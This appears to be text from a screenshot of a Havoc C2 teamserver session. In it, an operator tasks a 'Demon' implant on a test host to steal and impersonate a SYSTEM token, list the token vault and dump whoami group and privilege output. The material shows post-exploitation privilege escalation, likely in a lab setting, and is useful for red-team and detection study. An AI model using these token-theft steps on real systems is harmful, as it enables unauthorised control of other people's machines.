 Teamserver Chat ✕ [0068d4a0] Threatadmin/WIN10TEST ✕
07/05/2025 11:47:04 [Threatadmin] Demon » token steal 684 310
[*] [AD67BEF0] Tasked demon to steal a process token
[+] Send Task to Agent [24 bytes]
[+] Successful stole and impersonated token from 684 User:[NT AUTHORITY\SYSTEM] TokenID:[0]
07/05/2025 11:47:30 [Threatadmin] Demon » token list
[*] [34862F09] Tasked demon to list token vault
[+] Send Task to Agent [16 bytes]
[*] Token Vault:
ID Handle Domain\User PID Type Impersonating
---- ------ ----------- --- -------------- -------------
0 0x2c8 NT AUTHORITY\SYSTEM 684 stolen Yes
07/05/2025 11:47:59 [Threatadmin] Demon » whoami
[*] [3724D15A] Tasked demon to get the info from whoami /all without starting cmd.exe
[+] Send Task to Agent [31 bytes]
[+] Received Output [5831 bytes]:
UserName SID
====================== ====================================
WORKGROUP\WIN10TEST$ S-1-5-21-2552740408-2669484970-80903917-500
GROUP INFORMATION Type SID Attributes
================================================= ===================== ============================================= ==================================================
WIN10TEST\None Group S-1-5-21-2552740408-2669484970-80903917-513 Mandatory group, Enabled by default, Enabled group,
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\Local account and member of Administrators groupWell-known group S-1-5-114 Mandatory group, Enabled by default, Ena
BUILTIN\Administrators Alias S-1-5-32-544 Mandatory group, Enabled by default, Enabled group,
BUILTIN\Performance Log Users Alias S-1-5-32-559 Mandatory group, Enabled by default, Enabled group,
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\REMOTE INTERACTIVE LOGON Well-known group S-1-5-14 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\INTERACTIVE Well-known group S-1-5-4 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\Local account Well-known group S-1-5-113 Mandatory group, Enabled by default, Enabled group,
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group,
Mandatory Label\High Mandatory Level Label S-1-16-12288 Mandatory group, Enabled by default, Enabled group,
Privilege Name Description State
============================= ================================================= ===========================
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeSecurityPrivilege Manage auditing and security log Disabled
SeTakeOwnershipPrivilege Take ownership of files or other objects Disabled
SeLoadDriverPrivilege Load and unload device drivers Disabled
SeSystemProfilePrivilege Profile system performance Disabled
SeSystemtimePrivilege Change the system time Disabled
SeProfileSingleProcessPrivilegeProfile single process Disabled
SeIncreaseBasePriorityPrivilegeIncrease scheduling priority Disabled
SeCreatePagefilePrivilege Create a pagefile Disabled
SeBackupPrivilege Back up files and directories Disabled